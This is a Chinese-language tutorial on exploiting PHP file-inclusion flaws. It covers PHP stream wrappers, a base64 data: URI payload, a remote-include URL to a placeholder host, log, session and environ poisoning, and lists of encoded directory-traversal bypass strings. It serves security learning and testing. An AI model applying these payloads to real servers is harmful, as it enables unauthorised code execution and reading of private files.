0x01 文件包含函数

- include()

- include_once()

- require()

- require_once()

这里include()函数如果在包含的过程中发生错误,会发出警告,但是会继续执行后续代码;

require()函数如果在包含的过程中发生错误,会报错退出,并且不再执行之后的代码。

include_once()和require_once()的功能跟include()和require()类似,只不过前者如果已经包含了文件,那么就不会包含第二次,以免出现函数重定义或变量重赋值的问题。



以上四个函数不管包含的文件类型是什么,都会当作php文件进行解析,例如

phpinfo.txt

lfi.php

成功执行phpinfo()!

0x02 文件包含分类

1. LFI(本地文件包含)

本地文件包含就是包含服务器本地的文件。

2. RFI(远程文件包含)

远程文件包含就是包含远程服务器上的文件,这样我们就可以自定义自己想要执行的代码,因此危害比较大。远程文件包含需要一定的条件

php.ini配置

allow_url_fopen=On(默认开启)

allow_url_include=On(默认关闭)

0x03 php伪协议

假设服务器lfi.php内容如下



php://input

使用条件

allow_url_include=On(默认关闭)

allow_url_fopen不做要求(默认开启)



php://filter

使用条件:无

··

?c=php://filter/read=convert.base64-encode/resource=xxx

或者

?c=php://filter/convert.base64-encode/resource=xxx

···

通过指定resource的值来读取文件,读取的文件是base64加密后的,读取到后解一下就好了。





phar://*

使用条件:php版本大于等于5.3.0

假设需要读取的文件是phpinfo.txt,将其压缩成zip文件(phpinfo.zip)

然后指定文件的绝对路径

?c=phar://C://wamp64/www/phpinfo.zip/phpinfo.txt

或者使用相对路径(这里phpinfo.zip就在当前路径)

?c=phar://phpinfo.zip/phpinfo.txt



zip://

使用条件:php版本大于等于5.3.0

zip://与phar://的使用类似,但是需要绝对路径, zip文件后面要跟%23加zip文件里的文件

?c=zip://C:/wamp64/www/phpinfo.zip%23phpinfo.txt





data:URL schema

使用条件:

php版本大于等于5.2.0

allow_url_include=On(默认关闭)

allow_url_fopen=On(默认开启)

?c=data:text/plain,

或者

?c=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b



session文件包含

使用条件:session文件路径已知,并且内容部分可控

session文件路径可以在phpinfo中session.save_path得到

一般情况下session文件都在/tmp目录下

命名格式:sess_[phpsessid],而phpsessid可以在cookie中得到

要包含并利用的话,需要能控制部分sesssion文件的内容。暂时没有通用的办法。有些时候,可以先包含进session文件,观察里面的内容,然后根据里面的字段来发现可控的变量,从而利用变量来写入payload,并之后再次包含从而执行php代码。



包含日志文件

使用条件: 需要知道日志文件的目录,并且日志文件可读

当我们访问服务器的时候,访问的请求会被记录到access.log,当发生错误的时候会把错误写入到error.log,一般日志的路径linux下是/var/logs/apache2,windows下wamp在/wamp/logs

但是如果我们直接请求的话,一些特殊字符会被url编码从而导致包含后无法解析

可以用burp抓包后改包即可。

之后就可以包含进行利用啦

包含ssh-log

使用条件:ssh日志路径已知,并且可读,默认情况下在/var/log/auth.log

ssh ''@remotehost

之后密码随便写

之后包含日志文件就好啦

environ

使用条件:

- php以cgi方式运行,这样environ才会保持UA头。

- environ文件存储位置已知,且environ文件可读。

proc/self/environ中会保存user-agent头。如果在user-agent中插入php代码,则php代码会被写入到environ中。之后再包含它,即可。

条件竞争

0x04 绕过姿势

指定前缀

目录遍历

可以用../进行目录遍历,访问其他目录的文件

编码

但有的时候,服务器通常会把../过滤掉,这个时候可以用编码进行绕过

利用url编码

%2e%2e%5c

..%5c

%2e%2e

%2e%2e%2f

..%2f

%2e%2e/

../

..\

二次编码

%252e%252e%255c

%252e%252e%252f

../

..\

容器/服务器的编码方式

../

..%c0%af

%c0%ae%c0%ae/

注:Why does Directory traversal attack %C0%AF work?(https://security.stackexchange.com/questions/48879/why-does-directory-traversal-attack-c0af-work)

%c0%ae%c0%ae/

注:java中会把”%c0%ae”解析为”\uC0AE”,最后转义为ASCCII字符的”.”(点)

Apache Tomcat Directory Traversal

..

..%c1%9c

指定后缀

?问号绕过

index.php?file=http://remoteaddr/remoteinfo.txt?

问号后面的部分/test/test.php,也就是指定的后缀被当作query从而被绕过。注意需要把#进行url编码为%23。

利用zip协议

可以构造跟后缀一样的路径,再打包成zip文件,然后利用zip协议包含即可